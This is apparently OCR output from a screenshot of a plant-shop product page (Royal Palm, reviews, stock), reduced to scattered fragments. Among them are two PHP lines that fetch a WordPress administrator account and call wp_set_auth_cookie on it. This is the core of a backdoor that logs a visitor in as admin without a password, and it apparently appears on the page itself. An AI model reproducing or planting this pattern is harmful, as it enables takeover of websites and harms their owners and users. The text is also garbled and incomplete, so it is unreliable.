
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
,
Palms
lm (Roystonia Regia)
e a review
 Stock